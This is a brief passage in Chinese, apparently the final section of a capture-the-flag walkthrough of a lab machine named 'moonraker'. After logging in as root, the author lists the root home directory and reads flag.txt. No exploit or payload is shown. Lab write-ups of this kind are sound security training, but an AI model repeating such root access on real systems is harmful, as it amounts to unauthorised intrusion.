
0X05 flag信息查看
成功以root身份登录,在检查其邮件目录时,我们找到了flag.txt文件。
root@moonraker:~# cd /root root@moonraker:~# ls coreDesktop Downloads flag.txt root@moonraker:~# cat flag.txt



 浙公网安备 33010602011771号
浙公网安备 33010602011771号